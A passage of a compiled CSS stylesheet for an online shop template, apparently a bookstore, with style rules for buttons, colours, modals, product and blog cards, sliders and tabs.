    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 1200px) {
  .flex-xl-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

.bg-position-left {
  background-position: left !important; }

@media (min-width: 992px) {
  .bg-position-lg-center {
    background-position: center !important; } }

@media (min-width: 1200px) {
  .bg-position-lg-center {
    background-position: center; } }

/*>>>>>>>> Color <<<<<<<<<*/
.text-primary {
  color: #62ab00 !important; }
  .text-primary:hover {
    color: #62ab00 !important; }

.text-white {
  color: #fff; }

.text-black {
  color: #292929; }

.text-black-2 {
  color: #1a1f2b; }

.bg-primary {
  background: #62ab00 !important; }

.bg-gray {
  background: #f6f6f6; }

.bg-white {
  background: #f6f6f6; }

.bg-yellow {
  background: #F1C40F; }

.bg-red {
  background: #f6f6f6; }

.bg-green {
  background: #A0D468; }

.bg-beige {
  background: #f5f5dc; }

.bg-ghost-white {
  background: #f5f4fa; }

.bg-shade-whisper {
  background: #EDEDED; }

.bg-pink {
  background: #FF7A7A; }

.bg-yellow-2 {
  background: #FFFF01; }

.bg-dark-gray {
  background: #2F4F4E; }

.text-red {
  color: #F00; }

.bg-overlay--white {
  position: relative; }
  .bg-overlay--white:before {
    background: #fff;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .2; }

.bg-overlay--dark {
  position: relative; }
  .bg-overlay--dark:before {
    background: #000;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .4; }

/*>>>>>>>> Modal <<<<<<<<<*/
.modal.modal-quick-view {
  display: block;
  opacity: 0;
  visibility: hidden;
  z-index: -9999; }
  .modal.modal-quick-view .modal-dialog {
    max-width: 100%;
    margin: 20% auto; }
    @media (min-width: 768px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 700px;
        overflow-x: scroll; } }
    @media (min-width: 992px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 900px;
        overflow: unset;
        margin: 10% auto; } }
    @media (min-width: 1200px) {
      .modal.modal-quick-view .modal-dialog {
        max-width: 1100px;
        overflow: unset; } }
  .modal.modal-quick-view.show {
    opacity: 1;
    visibility: visible;
    z-index: 9999; }
  .modal.modal-quick-view .modal-close-btn {
    position: absolute;
    right: 0;
    top: 0;
    margin-right: 10px;
    top: 5px;
    float: none; }
  .modal.modal-quick-view .modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 30px; }
    @media (min-width: 992px) {
      .modal.modal-quick-view .modal-footer {
        padding-left: 60px; } }
    .modal.modal-quick-view .modal-footer .widget-social-share {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .modal.modal-quick-view .modal-footer .widget-social-share .widget-label {
        margin-right: 20px; }

.product-details-modal {
  padding-top: 50px;
  padding: 30px; }
  @media (min-width: 992px) {
    .product-details-modal {
      padding: 60px; } }
  .product-details-modal .product-details-slider .single-slide img {
    width: 100%; }

.modal-social-share .single-icon {
  color: #333;
  margin-right: 10px; }
  .modal-social-share .single-icon:hover {
    color: #62ab00 !important; }

/*>>>>>>>> Buttons <<<<<<<<<*/
.btn {
  border-radius: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: 50px;
  font-size: 13px;
  font-weight: 600;
  padding: 0 50px;
  border-radius: 3px;
  text-transform: uppercase;
  line-height: 1; }
  .btn-outlined {
    background: transparent;
    border: 2px solid #ececec;
    color: #333; }
    .btn-outlined:hover {
      border: 2px solid #62ab00;
      background: #62ab00;
      color: #fff; }
    .btn-outlined--primary {
      background: transparent;
      border: 2px solid #62ab00 !important;
      color: #62ab00; }
      .btn-outlined--primary:hover {
        background: #62ab00;
        border-color: #62ab00 !important;
        color: #fff !important; }
    .btn-outlined--white {
      background: transparent;
      border: 2px solid #fff;
      color: #fff; }
      .btn-outlined--white:hover {
        background: #62ab00;
        border-color: #62ab00;
        color: #fff; }
    .btn-outlined--black {
      background: transparent;
      border: 2px solid #333;
      color: #333; }
      .btn-outlined--black:hover {
        background: #62ab00;
        border-color: #62ab00;
        color: #fff; }
    .btn-outlined--red-faded {
      background: transparent;
      border: 2px solid #f5857a;
      color: #ec776d !important; }
      .btn-outlined--red-faded:hover {
        background: #f5857a;
        border-color: #f5857a;
        color: #fff !important; }
    .btn-outlined--pink {
      background: transparent;
      border: 2px solid #e61374;
      color: #e61374 !important; }
      .btn-outlined--pink:hover {
        background: #e61374;
        border-color: #e61374;
        color: #fff !important; }
  .btn-rounded {
    border-radius: 500px; }
  .btn-mid {
    height: 40px;
    width: 195px; }
  .btn--primary {
    background: #62ab00;
    color: #fff !important; }
    .btn--primary:hover {
      background: #333;
      color: #fff; }
  .btn--yellow {
    background: #eccd00;
    color: #282828 !important; }
    .btn--yellow:hover {
      background: #fff;
      color: #282828; }
  .btn-yellow-primary {
    background: #eccd00;
    color: #282828 !important; }
    .btn-yellow-primary:hover {
      background: #62ab00;
      color: #fff; }

.btn-black {
  height: 50px;
  padding: 0 30px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: #333;
  font-size: 13px;
  font-weight: 500;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 3px;
  border: none;
  outline: none;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px; }
  .btn-black:hover {
    background: #62ab00;
    color: #fff; }

/*>>>>>>>> Images <<<<<<<<<*/
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  z-index: 1; }

.border-bottom {
  border-bottom: 1px solid #ebebeb; }

.overflow-image {
  overflow: hidden;
  width: 100%;
  display: block; }
  .overflow-image img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    width: 100%; }
  .overflow-image:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }

/*>>>>>>>> Typography <<<<<<<<<*/
.font-weight-bold {
  font-weight: 700; }

.font-weight-mid {
  font-weight: 500; }

.font-weight-normal {
  font-weight: 400; }

.font-weight-light {
  font-weight: 300; }

.section-title {
  text-align: center;
  margin-top: -8px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .section-title {
      margin-bottom: 40px; } }
  .section-title h2 {
    position: relative;
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    color: #222222;
    font-weight: 600;
    font-size: 18px; }
    @media (min-width: 992px) {
      .section-title h2 {
        font-size: 25px;
        padding-bottom: 31px; } }
  .section-title--bordered {
    position: relative;
    border-bottom: 1px solid #e5e5e5; }
    .section-title--bordered h2 {
      position: relative;
      padding-bottom: 10px; }
      .section-title--bordered h2:after {
        position: absolute;
        content: "";
        left: 0;
        bottom: -1px;
        width: 100%;
        height: 2px;
        background: #62ab00; }

.promo-section-heading {
  background: #62ab00;
  border-radius: 3px;
  padding: 9px;
  margin-bottom: 56px;
  text-align: center; }
  .promo-section-heading h2 {
    font-size: 22px;
    color: #fff;
    line-height: 30px;
    text-transform: none;
    padding: 0;
    font-weight: 400;
    margin-bottom: 0; }
    @media (min-width: 768px) {
      .promo-section-heading h2 {
        font-size: 28px; } }

/*>>>>>>>> Card <<<<<<<<<*/
.rating-block span {
  color: #b6b6b6;
  font-size: 16px; }
  .rating-block span.star_on {
    color: #eccd00; }

/*++ Method Cards ++*/
.method-card {
  text-align: center; }
  .method-card .icon {
    margin-bottom: 25px; }
  .method-card .text {
    padding: 0 15px; }
    @media (min-width: 480px) {
      .method-card .text {
        padding: 0 110px; } }
    @media (min-width: 576px) {
      .method-card .text {
        padding: 0px; } }
    @media (min-width: 992px) {
      .method-card .text {
        padding: 0 40px; } }
    .method-card .text .method-title {
      font-size: 12px;
      font-weight: 700;
      margin-bottom: 22px; }
      @media (min-width: 992px) {
        .method-card .text .method-title {
          margin-bottom: 38px; } }
      .method-card .text .method-title:hover a {
        color: #62ab00; }
    .method-card .text p {
      letter-spacing: .025em;
      margin-bottom: 16px; }
      .method-card .text p:last-child {
        margin-bottom: 0 !important; }

/*++ Blog Cards ++*/
.blog-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  @media (min-width: 576px) {
    .blog-card {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; } }
  .blog-card .image {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    padding-right: 10px; }
    .blog-card .image img {
      width: 100%; }
  .blog-card .content {
    -webkit-box-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    text-align: left;
    border-top: 0;
    border: 2px solid #eeeeee;
    padding: 15px 10px;
    border-radius: 3px;
    position: relative;
    margin-top: 10px; }
    @media (min-width: 576px) {
      .blog-card .content {
        margin-top: 0; } }
    .blog-card .content::before {
      content: "";
      border-top: 14px solid transparent;
      border-bottom: 14px solid transparent;
      border-left: 16px solid transparent;
      border-right: 16px solid #fff;
      position: absolute;
      z-index: 1;
      top: 0;
      left: 50%;
      -webkit-transform: translate(-50%, -100%) rotate(90deg);
      -ms-transform: translate(-50%, -100%) rotate(90deg);
      transform: translate(-50%, -100%) rotate(90deg); }
      @media (min-width: 576px) {
        .blog-card .content::before {
          -webkit-transform: none;
          -ms-transform: none;
          transform: none;
          top: 26px;
          left: -32px; } }
    .blog-card .content::after {
      content: "";
      border-top: 16px solid transparent;
      border-bottom: 16px solid transparent;
      border-left: 18px solid transparent;
      border-right: 18px solid #eeeeee;
      position: absolute;
      top: -2px;
      left: 50%;
      -webkit-transform: translate(-50%, -100%) rotate(90deg);
      -ms-transform: translate(-50%, -100%) rotate(90deg);
      transform: translate(-50%, -100%) rotate(90deg); }
      @media (min-width: 576px) {
        .blog-card .content::after {
          -webkit-transform: none;
          -ms-transform: none;
          transform: none;
          top: 24px;
          left: -36px; } }
    .blog-card .content .content-header {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      margin-bottom: 22px;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
    .blog-card .content .title {
      display: block;
      font-size: 18px;
      text-transform: capitalize;
      line-height: 24px;
      position: relative;
      margin-top: 0;
      margin-bottom: 0;
      padding-left: 10px;
      color: #282828;
      font-weight: 400; }
      .blog-card .content .title:hover a {
        color: #62ab00; }
    .blog-card .content .meta-para {
      display: inline-block;
      text-transform: none;
      margin: 0;
      font-size: 13px;
      position: relative;
      margin-bottom: 21px; }
      .blog-card .content .meta-para i {
        margin-right: 3px; }
  .blog-card .date-badge {
    text-align: center;
    min-width: 40px;
    border-radius: 3px;
    display: block; }
    .blog-card .date-badge .date {
      display: block;
      font-size: 18px;
      font-weight: 700;
      color: #62ab00;
      line-height: 27px;
      background: #e9e9e9; }
    .blog-card .date-badge .month {
      background: #62ab00;
      display: block;
      text-transform: uppercase;
      color: #fff;
      font-size: 12px;
      line-height: 18px; }
  .blog-card .card-link {
    font-size: 14px;
    display: block;
    text-transform: capitalize;
    margin-top: 13px;
    color: #333; }
    .blog-card .card-link:hover {
      color: #62ab00; }
    .blog-card .card-link i {
      margin-left: 8px;
      color: #62ab00; }

.blog-card.card-style-list .card-content .title {
  font-size: 18px;
  color: #333;
  line-height: 1.3;
  font-weight: 600;
  margin-top: 10px; }
  @media (min-width: 768px) {
    .blog-card.card-style-list .card-content .title {
      margin-top: 0px;
      font-size: 21px; } }

.blog-card.card-style-grid {
  display: block; }
  .blog-card.card-style-grid .image {
    padding-right: 0;
    padding-bottom: 20px; }
  .blog-card.card-style-grid .title {
    font-size: 18px;
    font-weight: 600;
    color: #333;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    display: block; }

.blog-card a:hover {
  color: #62ab00; }

/*>>>>>>>> Products <<<<<<<<<*/
/*++ Product Cards ++*/
.product-card {
  text-align: center; }
  .product-card .product-header {
    padding: 0 15px; }
  .product-card .author {
    font-size: 14px;
    font-weight: 400;
    padding: 0;
    color: #333;
    text-transform: capitalize;
    display: block;
    margin-bottom: 5px; }
    .product-card .author:hover {
      color: #62ab00; }
  .product-card h3 a {
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 18px; }
    .product-card h3 a:hover {
      color: #62ab00; }
  .product-card .price-block {
    text-align: center;
    position: relative;
    margin-top: 24px; }
  .product-card .card-image {
    position: relative; }
  .product-card .hover-contents {
    position: absolute;
    top: 0;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    cursor: pointer;
    height: 100%;
    width: 100%; }
    .product-card .hover-contents .hover-btns {
      position: absolute;
      opacity: 0;
      top: 55%;
      left: 50%;
      margin: auto;
      background: #fff;
      z-index: 3;
      border-radius: 3px;
      -webkit-box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
      box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.15);
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      -webkit-transition: all 300ms ease-in-out;
      -o-transition: all 300ms ease-in-out;
      transition: all 300ms ease-in-out;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-card .hover-contents .hover-btns .single-btn {
        line-height: 47px;
        padding: 0 15.5px;
        border-right: 1px solid #e5e5e5; }
        .product-card .hover-contents .hover-btns .single-btn:last-child {
          border-right: 0; }
        .product-card .hover-contents .hover-btns .single-btn:hover {
          color: #62ab00; }
  .product-card:hover .hover-contents {
    visibility: visible;
    opacity: 1; }
    .product-card:hover .hover-contents .hover-btns {
      opacity: 1;
      top: 50%; }
  .product-card.card-style-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    @media (min-width: 480px) {
      .product-card.card-style-list {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        padding-right: 20px; } }
    .product-card.card-style-list .card-image {
      width: 170px; }
      @media (min-width: 576px) {
        .product-card.card-style-list .card-image {
          padding-right: 15px; } }
    .product-card.card-style-list .product-card--body {
      text-align: left; }
    .product-card.card-style-list .product-header {
      padding-left: 0;
      padding-right: 0; }
    .product-card.card-style-list .price-block {
      margin-top: 13px;
      text-align: left; }
  @media (min-width: 992px) {
    .product-card .product-list-content .product-card--body article {
      width: 70%; } }
  .product-card .product-list-content .card-image {
    width: 100%;
    height: auto;
    margin-bottom: 30px; }
    @media (min-width: 480px) {
      .product-card .product-list-content .card-image {
        max-width: 270px;
        margin-bottom: 0px; } }
    .product-card .product-list-content .card-image img {
      width: 100%; }
  .product-card .product-list-content .rating-block {
    margin-top: 18px; }
  .product-card .product-list-content .btn-block {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -10px; }
    .product-card .product-list-content .btn-block .btn {
      background: #fff;
      color: #333;
      font-weight: 700;
      padding: 0 25px;
      width: auto;
      border: 2px solid #eee;
      border-radius: 3px;
      margin-top: 0;
      text-transform: capitalize;
      margin-bottom: 15px;
      font-size: 14px;
      line-height: 40px; }
      @media (min-width: 992px) {
        .product-card .product-list-content .btn-block .btn {
          padding: 0 50px;
          font-size: 15px;
          line-height: 48px; } }
      .product-card .product-list-content .btn-block .btn:hover {
        color: #555;
        border-color: #62ab00; }
    .product-card .product-list-content .btn-block a {
      margin-left: 0;
      margin-right: 28px;
      color: #333;
      margin-bottom: 10px; }
      .product-card .product-list-content .btn-block a:last-child {
        margin-right: 0; }
      .product-card .product-list-content .btn-block a i {
        margin-right: 4px; }
      .product-card .product-list-content .btn-block a.card-link:hover {
        color: #62ab00; }

.product-body-border {
  overflow: hidden; }
  .product-body-border .product-card {
    padding: 4px; }
    .product-body-border .product-card .product-card--body {
      position: relative;
      padding: 1px; }
      .product-body-border .product-card .product-card--body::before {
        position: absolute;
        content: "";
        background: #e5e5e5;
        right: 0px;
        top: 0;
        height: 100%;
        width: 1px; }

.price {
  color: #929292;
  font-size: 18px;
  color: #62ab00;
  font-weight: 600; }
  @media (min-width: 576px) {
    .price {
      font-size: 14px; } }
  @media (min-width: 1200px) {
    .price {
      font-size: 18px; } }
  .price-old {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
    margin-left: 5px; }
  .price-discount {
    color: #fff;
    font-weight: 700;
    text-align: center;
    line-height: 24px;
    padding: 0 7px;
    min-width: 46px;
    background: #bd0018;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 5px;
    z-index: 3;
    border-radius: 3px; }
    @media (min-width: 576px) {
      .price-discount {
        line-height: 20px;
        padding: 0 3px;
        min-width: 40px; } }

/*>>>>>>>> Sliders <<<<<<<<<*/
/*===== Brand Slider ======*/
.sb-slick-slider {
  position: relative; }
  .sb-slick-slider .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .sb-slick-slider .slick-dots li {
      font-size: 0;
      width: 11px;
      height: 11px;
      border-radius: 100%;
      background: #d3d3d3;
      margin: 4px;
      display: block;
      opacity: 1;
      -webkit-transition: all 0.3s ease-in-out;
      -o-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      cursor: pointer; }
      .sb-slick-slider .slick-dots li.slick-active {
        background: #62ab00; }
      .sb-slick-slider .slick-dots li button {
        font-size: 0; }
  .sb-slick-slider .product-card.card-style-list {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

.brand-slider {
  position: relative;
  padding: 10px 0; }
  .brand-slider .single-slide {
    opacity: .8; }
    .brand-slider .single-slide img {
      width: 100%; }
    .brand-slider .single-slide:hover {
      opacity: 1; }

.hero-product-slider .single-slide {
  margin: 0 0px; }

.product-slider {
  overflow: hidden; }
  .product-slider .slick-list {
    margin: 0 -1px; }
  .product-slider .single-slide {
    margin: 0 1px; }
  .product-slider .slick-dots {
    margin-top: 50px; }
  .product-slider.with-countdown.countdown-single .slick-dots {
    margin-top: 25px;
    margin-bottom: 27px; }
  .product-slider.multiple-row > .slick-list {
    margin: -40px -1px 0 -1px; }
  .product-slider.multiple-row .single-slide {
    margin-top: 40px !important; }
  .product-slider.multiple-row .slick-dots {
    margin-top: 25px; }

.slider-border-single-row .single-slide .product-card--body {
  position: relative;
  padding: 1px; }
  .slider-border-single-row .single-slide .product-card--body::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-single-row .single-slide.slick-current .product-card--body::before {
  height: 0%; }

.slider-border-single-row.product-list-slider .product-card--body::before {
  height: 0; }

.slider-border-single-row.product-list-slider .single-slide .product-card {
  position: relative;
  padding: 1px; }
  .slider-border-single-row.product-list-slider .single-slide .product-card::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-single-row.product-list-slider .single-slide.slick-current .product-card::before {
  height: 0%; }

.slider-border-multiple-row .single-slide .product-card--body {
  position: relative;
  padding: 1px; }
  .slider-border-multiple-row .single-slide .product-card--body::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-multiple-row .slick-current.slick-slide > div .product-card--body::before {
  height: 0%; }

.slider-border-multiple-row.product-list-slider .product-card--body::before {
  height: 0; }

.slider-border-multiple-row.product-list-slider .slick-slide .product-card {
  position: relative;
  padding-left: 10px; }
  .slider-border-multiple-row.product-list-slider .slick-slide .product-card::before {
    position: absolute;
    content: "";
    background: #e5e5e5;
    left: 0px;
    top: 0;
    height: 100%;
    width: 1px; }

.slider-border-multiple-row.product-list-slider .slick-slide.slick-current > div .product-card::before {
  height: 0%; }

.product-slider-nav > .slick-list {
  margin: 0 -10px; }

.product-slider-nav .single-slide {
  margin: 0 10px; }

.product-slider-nav .slick-arrow {
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 0;
  border: 2px solid #e1e1e1;
  background: #f7f7f9;
  color: #9e9e9e;
  text-align: center;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  top: 50%;
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  border-radius: 100%;
  font-size: 14px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .product-slider-nav .slick-arrow.slick-next {
    left: auto;
    right: 0; }

.product-slider-nav.vertical-slider .slick-arrow {
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  position: absolute;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #999;
  background: #ECECEC;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow {
      -webkit-transform: translate(-50%, 0%);
      -ms-transform: translate(-50%, 0%);
      transform: translate(-50%, 0%);
      left: 50%; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-prev {
      top: 10px; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-prev i:before {
      content: "\f077"; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-next {
      top: auto;
      bottom: 10px; } }
  @media (min-width: 576px) {
    .product-slider-nav.vertical-slider .slick-arrow.slick-next i:before {
      content: "\f078"; } }
  .product-slider-nav.vertical-slider .slick-arrow:hover {
    color: #292929; }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider:hover .slick-arrow.slick-prev {
    top: 0px; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider:hover .slick-arrow.slick-next {
    top: auto;
    bottom: 0px; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider > .slick-list {
    margin: 0px 0; } }

@media (min-width: 576px) {
  .product-slider-nav.vertical-slider .single-slide {
    margin: 8px 0; } }

.blog-gallery-slider .single-image img {
  width: 100%; }

.blog-gallery-slider .slick-arrow {
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 0;
  border: 2px solid #e1e1e1;
  background: #f7f7f9;
  color: #9e9e9e;
  text-align: center;
  position: absolute;
  z-index: 9;
  cursor: pointer;
  top: 50%;
  opacity: 0;
  -webkit-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  border-radius: 100%;
  font-size: 14px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .blog-gallery-slider .slick-arrow.slick-prev {
    left: 20px; }
  .blog-gallery-slider .slick-arrow.slick-next {
    right: 20px; }
  .blog-gallery-slider .slick-arrow:hover {
    background: #292929;
    border-color: #292929;
    color: #fff;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in; }

.blog-gallery-slider:hover > .slick-arrow {
  opacity: 1; }
  .blog-gallery-slider:hover > .slick-arrow.slick-prev {
    left: 25px; }
  .blog-gallery-slider:hover > .slick-arrow.slick-next {
    right: 25px; }

.blog-slider {
  position: relative; }
  .blog-slider > .slick-list {
    margin: 0 -15px; }
  .blog-slider .single-slide {
    margin: 0 15px; }
  .blog-slider .slick-dots {
    margin-top: 60px; }
  .blog-slider .blog-card .image img {
    width: 100%; }
  @media (min-width: 576px) {
    .blog-slider.slider-one-column .blog-card {
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; } }

.herobanner-progress {
  -webkit-animation: initial;
  animation: initial;
  background: rgba(51, 51, 51, 0.9);
  height: 3px;
  left: 0;
  position: absolute;
  top: 0;
  width: 0;
  z-index: 5;
  opacity: 0.2; }

.slick-current .herobanner-progress {
  -webkit-animation: hoFill 8000ms ease-in-out s normal;
  animation: hoFill 8000ms ease-in-out s normal; }

@-webkit-keyframes hoFill {
  0% {
    width: 0; }
  100% {
    width: 100%; } }

@keyframes hoFill {
  0% {
    width: 0; }
  100% {
    width: 100%; } }

[class*="hero-slider"] {
  position: relative; }
  [class*="hero-slider"] .slick-dots {
    position: absolute;
    bottom: 0;
    margin-bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%); }
    [class*="hero-slider"] .slick-dots li {
      width: 20px;
      height: 20px;
      background: transparent;
      border: 1px solid transparent;
      position: relative;
      cursor: pointer; }
      [class*="hero-slider"] .slick-dots li:before {
        position: absolute;
        content: "";
        height: 8px;
        width: 8px;
        background: #3e444a;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        border-radius: 100%; }
      [class*="hero-slider"] .slick-dots li.slick-active {
        background: transparent;
        border-color: #62ab00; }
        [class*="hero-slider"] .slick-dots li.slick-active:before {
          background: #62ab00; }

/*>>>>>>>> Tabs <<<<<<<<<*/
.sb-custom-tab {
  text-align: center; }
  .sb-custom-tab .nav.nav-tabs {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 50px;
    border: 2px solid #e5e5e5;
    border-radius: 3px; }
    .sb-custom-tab .nav.nav-tabs .nav-item {
      font-size: 15px;
      color: #282828;
      line-height: 48px;
      text-transform: capitalize;
      font-weight: 700;
      cursor: pointer;
      display: inline-block;
      vertical-align: top;
      padding: 0;
      background: #fff;
      position: relative;
      margin: 1px;
      border-radius: 3px; }
      .sb-custom-tab .nav.nav-tabs .nav-item .icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        min-height: 48px;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 13px; }
      .sb-custom-tab .nav.nav-tabs .nav-item .nav-link {
        padding: 0 30px;
        border: 2px solid transparent;
        margin: -2px;
        -webkit-transition: border-color 0s, color .4s;
        -o-transition: border-color 0s, color .4s;
        transition: border-color 0s, color .4s; }
        .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.active, .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.show {
          border-color: #62ab00;
          color: #62ab00; }
          .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.active ~ .arrow-icon, .sb-custom-tab .nav.nav-tabs .nav-item .nav-link.show ~ .arrow-icon {
            opacity: 1; }
        .sb-custom-tab .nav.nav-tabs .nav-item .nav-link:hover {
          color: #62ab00; }
    .sb-custom-tab .nav.nav-tabs .arrow-icon {
      position: absolute;
      left: calc(50% - 10px);
      opacity: 0;
      -webkit-transition: 0s;
      -o-transition: 0s;
      transition: 0s;
      display: none; }
      @media (min-width: 992px) {
        .sb-custom-tab .nav.nav-tabs .arrow-icon {
          display: block; } }
      .sb-custom-tab .nav.nav-tabs .arrow-icon:before {
        position: absolute;
        content: "";
        border-width: 15px 12px;
        border-style: solid;
        border-color: #62ab00 transparent transparent transparent; }
      .sb-custom-tab .nav.nav-tabs .arrow-icon:after {
        position: absolute;
        content: "";
        border-width: 13px 10px;
        border-style: solid;
        left: 2px;
        border-color: #fff transparent transparent transparent;
        top: -2px; }
    .sb-custom-tab .nav.nav-tabs.nav-style-2 {
      border-width: 0px 0px 1px 0px;
      border-style: solid;
      border-color: #e5e5e5; }
      @media (min-width: 480px) {
        .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-item:first-child .nav-link {
          margin-left: 0 !important; } }
      .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-item:last-child .nav-link {
        margin-right: 0 !important; }
      .sb-custom-tab .nav.nav-tabs.nav-style-2 .nav-link {
        border: none !important;
        position: relative;
        color: #222;
        line-height: 30px;
        text-transform: uppercase;
        font-weight: 600;
        cursor: pointer;
        position: relative;
        display: block;
        font-size: 14px;
        padding: 0 0 10px;
        margin: -1px 10px; }
        @media (min-width: 576px) {
